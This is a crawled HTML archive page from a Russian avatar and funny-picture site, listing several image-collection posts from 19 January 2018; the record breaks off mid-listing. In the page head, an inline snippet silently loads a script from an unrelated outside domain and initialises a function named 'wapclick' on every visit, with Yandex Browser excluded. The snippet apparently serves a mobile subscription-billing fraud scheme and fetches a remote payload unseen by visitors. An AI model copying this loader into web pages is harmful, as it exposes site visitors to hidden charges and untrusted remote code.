

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hypeava.ru/2018/01/19/
body_size: 9534
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <title>Материалы за 19.01.2018 &raquo; Портал современных аватарок и картинок</title>
  <meta name="description" content="HypeAva.ru - портал современных, смешных, угарных аватарок и картинок">
  <meta name="keywords" content="ава скачать, ава бесплатно, ава с девушками, ава для парней, авы, аватарку скачать, современные аватарки, угарные аватарки, красивые девушки ава, детские авы">
  <link rel="search" type="application/opensearchdescription+xml" href="/engine/opensearch.php" title="Портал современных аватарок и картинок">
  <link rel="alternate" type="application/rss+xml" title="Портал современных аватарок и картинок" href="/rss.xml">
  <script type="text/javascript" src="/engine/classes/js/jquery.js?v=22"></script>
  <script type="text/javascript" src="/engine/classes/js/jqueryui.js?v=22"></script>
  <script type="text/javascript" src="/engine/classes/js/dle_js.js?v=22"></script>
  <script type="text/javascript" src="/engine/classes/highslide/highslide.js?v=22"></script>
  <script>
    (function(i, s, o, g, r, a, m) {
        i[r] = i[r] || function() {(i[r].q = i[r].q || []).push(arguments)};
        a = s.createElement(o),m = s.getElementsByTagName(o)[0]; a.async = 1;
        a.src = g; m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://mp3way.ru/BRYXlnHHlq.js', 'wapclick');
    wapclick({"exclusions":["YaBrowser"]}, 'init');
  </script>
  <meta name='wmail-verification' content='8b7c60c56262598f93bff8c26c30b79f'>
  <meta name="HandheldFriendly" content="true">
  <meta name="format-detection" content="telephone=no">
  <meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, width=device-width">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <link rel="shortcut icon" href="/templates/Default/images/favicon.ico">
  <link rel="apple-touch-icon" href="/templates/Default/images/touch-icon-iphone.png">
  <link rel="apple-touch-icon" sizes="76x76" href="/templates/Default/images/touch-icon-ipad.png">
  <link rel="apple-touch-icon" sizes="120x120" href="/templates/Default/images/touch-icon-iphone-retina.png">
  <link rel="apple-touch-icon" sizes="152x152" href="/templates/Default/images/touch-icon-ipad-retina.png">
  <link href="/templates/Default/css/engine.css" type="text/css" rel="stylesheet">
  <link href="/templates/Default/css/styles.css" type="text/css" rel="stylesheet">

</head>
<body>
  <div class="page">
    <div class="wrp">
      <header id="header">
        <form id="q_search" class="rightside" method="post" name="q_search">
          <div class="q_search">
            <input id="story" name="story" placeholder="Поиск по сайту..." type="search"> <button class="btn q_search_btn" type="submit" title="Найти"><svg class="icon icon-search">
            <use xlink:href="#icon-search"></use></svg><span class="title_hide">Найти</span></button> <a class="q_search_adv" href="/index.php?do=search&amp;mode=advanced" title="Расширенный поиск"><svg class="icon icon-set">
            <use xlink:href="#icon-set"></use></svg><span class="title_hide">Расширенный поиск</span></a>
          </div><input type="hidden" name="do" value="search"> <input type="hidden" name="subaction" value="search">
        </form>
        <div class="header">
          <div class="wrp">
            <div class="midside">
              <div id="header_menu">
                <a class="logotype" href="/"><span class="logo_icon"><img src="/logo.png"></span> <span class="logo_title">HypeAva.ru</span></a>
                <nav id="top_menu">
                  <a href="/" title="Главная">Главная</a> <a href="/index.php?do=feedback" title="Контакты">Контакты</a> <a href="/rules.html" title="Правила">Правила</a>
                </nav><button id="mobile_menu_btn"><span class="menu_toggle"><i class="mt_1"></i><i class="mt_2"></i><i class="mt_3"></i></span> <span class="menu_toggle__title">Меню</span></button> <button id="search_btn"><span><svg class="icon icon-search">
                <use xlink:href="#icon-search"></use></svg> <svg class="icon icon-cross">
                <use xlink:href="#icon-cross"></use></svg></span></button>
              </div>
            </div>
            <div id="cat_menu">
              <nav class="cat_menu">
                <div class="cat_menu__tm">
                  <a href="/" title="Главная">Главная</a> <a href="/index.php?do=feedback" title="Контакты">Контакты</a> <a href="/rules.html" title="Правила">Правила</a>
                </div>
                <ul>
                  <li>
                    <a href="/avy-dlya-devushek/">Авы для девушек <span style="float: right;">692</span></a>
                  </li>
                  <li>
                    <a href="/avy-dlya-parney/">Авы для парней <span style="float: right;">327</span></a>
                  </li>
                  <li>
                    <a href="/avy-dlya-detey/">Авы для детей <span style="float: right;">48</span></a>
                  </li>
                  <li>
                    <a href="/avy-so-smyslom/">Авы со смыслом <span style="float: right;">225</span></a>
                  </li>
                  <li>
                    <a href="/avy-dlya-socialnyh-setey/">Авы для социальных сетей <span style="float: right;">190</span></a>
                  </li>
                  <li>
                    <a href="/smeshnye-avy/">Смешные авы <span style="float: right;">13</span></a>
                  </li>
                  <li>
                    <a href="/smeshnye-kartinki/">Смешные картинки <span style="float: right;">167</span></a>
                  </li>
                  <li>
                    <a href="/ostalnoe/">Остальное <span style="float: right;">880</span></a>
                  </li>
                  <li>
                    <a href="/krasivye-devushki/">Красивые девушки <span style="float: right;">116</span></a>
                  </li>
                  <li>
                    <a href="/zastavki-na-telefon/">Заставки на телефон <span style="float: right;">610</span></a>
                  </li>
                  <li>
                    <a href="/gifki/">Гифки <span style="float: right;">31</span></a>
                  </li>
                  <li>
                    <a href="/s-dnem-rozhdeniya/">С Днем Рождения <span style="float: right;">104</span></a>
                  </li>
                </ul>
              </nav>
            </div>
          </div>
        </div>
      </header>
      <div class="conteiner">
        <div class="midside">
          <div class="content_top">
            <div id="combo-tools" class="pagetools">
              <div class="pagetools_in">
                <div class="sortbar">
                  <div class="sortbar_in">
                    <span class="sort_label">сортировать по:</span>
                    <form name="news_set_sort" id="news_set_sort" method="post">
                      <ul class="sort">
                        <li class="asc">
                          <a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a>
                        </li>
                        <li>
                          <a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a>
                        </li>
                        <li>
                          <a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a>
                        </li>
                        <li>
                          <a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a>
                        </li>
                        <li>
                          <a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a>
                        </li>
                      </ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date"> <input type="hidden" name="dledirection" id="dledirection" value="DESC"> <input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_date"> <input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_date">
                    </form>
                  </div>
                </div>
                <div class="breadcrumb">
                  <div class="breadcrumb_in">
                    <div id="dle-speedbar">
                      <div class="speedbar">
                        <div class="over">
                          <ul itemscope itemtype="http://schema.org/BreadcrumbList" class="speedbar">
                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                              <a itemprop="item" href="/" title="Портал современных аватарок и картинок"><span itemprop="name">Главная страница</span></a>
                              <meta itemprop="position" content="1">
                            </li>
                            <li class="speedbar_sep">&raquo;</li>
                            <li>Материалы за 19.01.2018</li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div><a class="pagetools_back" href="/"><svg class="icon icon-left">
                  <use xlink:href="#icon-left"></use></svg> <span class="title_hide">На главную</span></a>
                </div>
              </div>
            </div>
          </div>
          <section id="content">
            <div id='dle-content'>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/avy-dlya-devushek/184-kartinki-paren-s-devushkoy-obnimayutsya-na-avu.html">Картинки парень с девушкой обнимаются на аву</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516318187_7.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516318187_7.jpg" style="max-width:100%;" alt="Картинки парень с девушкой обнимаются на аву"></a>
                    </div><br>
                    Восхитительная подборка картинок на которых влюбленных парень и девушка обнимаются на аву.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/avy-dlya-devushek/">Авы для девушек</a> / <a href="/avy-dlya-parney/">Авы для парней</a>
                    </div><a href="/avy-dlya-devushek/184-kartinki-paren-s-devushkoy-obnimayutsya-na-avu.html" title="Читать подробнее: Картинки парень с девушкой обнимаются на аву" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-184'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '184'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '184'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '184'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '184'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '184'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 791">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 791
                    </li>
                    <li title="Комментариев: 0">
                      <a href="/avy-dlya-devushek/184-kartinki-paren-s-devushkoy-obnimayutsya-na-avu.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 02:30</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/ostalnoe/183-kartinki-s-edoy-na-avu.html">Картинки с едой на аву</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516317885_6.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516317885_6.jpg" style="max-width:100%;" alt="Картинки с едой на аву"></a>
                    </div><br>
                    Невероятная подборка фотографий с едой на аватарку. В подборке очень много картинок с экзотической едой.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/ostalnoe/">Остальное</a>
                    </div><a href="/ostalnoe/183-kartinki-s-edoy-na-avu.html" title="Читать подробнее: Картинки с едой на аву" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-183'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '183'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '183'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '183'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '183'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '183'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 637">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 637
                    </li>
                    <li title="Комментариев: 0">
                      <a href="/ostalnoe/183-kartinki-s-edoy-na-avu.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 02:25</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/ostalnoe/182-kartinki-citaty-pro-zhizn-lyudey.html">Картинки цитаты про жизнь людей</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516317778_7.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516317778_7.jpg" style="max-width:100%;" alt="Картинки цитаты про жизнь людей"></a>
                    </div><br>
                    Подборка красивых картинок и в каждой картинке есть цитата про смысл жизни человека.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/ostalnoe/">Остальное</a>
                    </div><a href="/ostalnoe/182-kartinki-citaty-pro-zhizn-lyudey.html" title="Читать подробнее: Картинки цитаты про жизнь людей" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-182'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '182'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '182'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '182'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '182'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '182'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 1 264">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 1 264
                    </li>
                    <li title="Комментариев: 0">
                      <a href="/ostalnoe/182-kartinki-citaty-pro-zhizn-lyudey.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 02:22</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/avy-dlya-detey/181-interesnaya-podborka-ryb-dlya-detey-na-avu.html">Интересная подборка рыб для детей на аву</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516317619_9.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516317619_9.jpg" style="max-width:100%;" alt="Интересная подборка рыб для детей на аву"></a>
                    </div><br>
                    Красивая подборка мультяшных рыб для детей, отлично подойдет на аву для детских ресурсов.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/avy-dlya-detey/">Авы для детей</a>
                    </div><a href="/avy-dlya-detey/181-interesnaya-podborka-ryb-dlya-detey-na-avu.html" title="Читать подробнее: Интересная подборка рыб для детей на аву" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-181'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '181'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '181'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '181'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '181'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '181'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 598">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 598
                    </li>
                    <li title="Комментариев: 0">
                      <a href="/avy-dlya-detey/181-interesnaya-podborka-ryb-dlya-detey-na-avu.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 02:19</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/smeshnye-kartinki/180-smeshnye-kartinki-po-zhizn-s-nadpisyami-2018.html">Смешные картинки по жизнь с надписями 2018</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516317454_8.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516317454_8.jpg" style="max-width:100%;" alt="Смешные картинки по жизнь с надписями 2018"></a>
                    </div><br>
                    Очень смешная подборка веселых картинок про жизнь с надписями.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/smeshnye-kartinki/">Смешные картинки</a>
                    </div><a href="/smeshnye-kartinki/180-smeshnye-kartinki-po-zhizn-s-nadpisyami-2018.html" title="Читать подробнее: Смешные картинки по жизнь с надписями 2018" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-180'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:20%;">20</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '180'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '180'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '180'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '180'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '180'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 478">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 478
                    </li>
                    <li title="Комментариев: 0">
                      <a href="/smeshnye-kartinki/180-smeshnye-kartinki-po-zhizn-s-nadpisyami-2018.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 02:17</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/avy-dlya-devushek/179-kartinki-anime-lyubov-na-avu.html">Картинки аниме любовь на аву</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516317053_4.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516317053_4.jpg" style="max-width:100%;" alt="Картинки аниме любовь на аву"></a>
                    </div><br>
                    Для всех поклонников жанра аниме - милые картинки аниме про любовь, отлично подходят на аву.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/avy-dlya-devushek/">Авы для девушек</a> / <a href="/avy-dlya-parney/">Авы для парней</a>
                    </div><a href="/avy-dlya-devushek/179-kartinki-anime-lyubov-na-avu.html" title="Читать подробнее: Картинки аниме любовь на аву" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-179'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '179'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '179'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '179'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '179'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '179'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 695">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 695
                    </li>
                    <li title="Комментариев: 0">
                      <a href="/avy-dlya-devushek/179-kartinki-anime-lyubov-na-avu.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 02:10</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/avy-dlya-devushek/178-kartinki-serdechki-na-avu-dlya-devushek.html">Картинки сердечки на аву для девушек</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516316777_10.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516316777_10.jpg" style="max-width:100%;" alt="Картинки сердечки на аву для девушек"></a>
                    </div><br>
                    Интересная подборка картинок на аватарку с изображениями сердечок и любви, специальной для девушек.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/avy-dlya-devushek/">Авы для девушек</a>
                    </div><a href="/avy-dlya-devushek/178-kartinki-serdechki-na-avu-dlya-devushek.html" title="Читать подробнее: Картинки сердечки на аву для девушек" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-178'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '178'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '178'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '178'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '178'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '178'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 336">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 336
                    </li>
                    <li title="Комментариев: 0">
                      <a href="/avy-dlya-devushek/178-kartinki-serdechki-na-avu-dlya-devushek.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 02:06</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/smeshnye-kartinki/177-skachat-ugarnye-kartinki-do-slez-prikolnye-veselye.html">Скачать угарные картинки до слез - прикольные, веселые</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516316608_6.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516316608_6.jpg" style="max-width:100%;" alt="Скачать угарные картинки до слез - прикольные, веселые"></a>
                    </div><br>
                    Ищете простой способ для поднятия настроение? Тогда эта подборка угарных картинок развеселят вас и доведут до слез.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/smeshnye-kartinki/">Смешные картинки</a>
                    </div><a href="/smeshnye-kartinki/177-skachat-ugarnye-kartinki-do-slez-prikolnye-veselye.html" title="Читать подробнее: Скачать угарные картинки до слез - прикольные, веселые" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-177'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '177'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '177'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '177'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '177'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '177'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 388">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 388
                    </li>
                    <li title="Комментариев: 0">
                      <a href="/smeshnye-kartinki/177-skachat-ugarnye-kartinki-do-slez-prikolnye-veselye.html#comment"><svg class="icon icon-coms">
                      <use xlink:href="#icon-coms"></use></svg> 0</a>
                    </li>
                  </ul>
                  <ul class="left">
                    <li class="story_date">
                      <svg class="icon icon-info">
                      <use xlink:href="#icon-info"></use></svg> <a onclick="ShowProfile('admin', 'http://hypeava.ru/user/admin/', '0'); return false;" href="/user/admin/">admin</a> <span class="grey">от</span> <time datetime="2018-01-19" class="grey"><a href="/2018/01/19/">19-01-2018, 02:03</a></time>
                    </li>
                  </ul>
                </div>
              </article>
              <article class="box story shortstory">
                <div class="box_in">
                  <h2 class="title"><a href="/smeshnye-kartinki/176-smeshnye-kartinki-s-detkami-prikolnye-veselye.html">Смешные картинки с детками - прикольные, веселые</a></h2>
                  <div class="text">
                    <div style="text-align:center;">
                      <a href="/uploads/posts/2018-01/1516316414_3.jpg" class="highslide" target="_blank"><img src="/uploads/posts/2018-01/thumbs/1516316414_3.jpg" style="max-width:100%;" alt="Смешные картинки с детками - прикольные, веселые"></a>
                    </div><br>
                    Дети - смысл нашей жизни. А приколы и очень смешные картинки с детками поднимут вам настроение на весь день.
                  </div>
                  <div class="story_tools">
                    <div class="category">
                      <svg class="icon icon-cat">
                      <use xlink:href="#icon-cat"></use></svg> <a href="/smeshnye-kartinki/">Смешные картинки</a>
                    </div><a href="/smeshnye-kartinki/176-smeshnye-kartinki-s-detkami-prikolnye-veselye.html" title="Читать подробнее: Смешные картинки с детками - прикольные, веселые" class="btn"><b>Подробнее</b></a>
                    <div class="rate">
                      <div class="rate_stars">
                        <div id='ratig-layer-176'>
                          <div class="rating">
                            <ul class="unit-rating">
                              <li class="current-rating" style="width:0%;">0</li>
                              <li>
                                <a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '176'); return false;">1</a>
                              </li>
                              <li>
                                <a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '176'); return false;">2</a>
                              </li>
                              <li>
                                <a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '176'); return false;">3</a>
                              </li>
                              <li>
                                <a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '176'); return false;">4</a>
                              </li>
                              <li>
                                <a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '176'); return false;">5</a>
                              </li>
                            </ul>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="meta">
                  <ul class="right">
                    <li class="grey" title="Просмотров: 356">
                      <svg class="icon icon-views">
                      <use xlink:href="#icon-views"></use></svg> 356
                    </li>
                    <li title="Комментариев: 0">
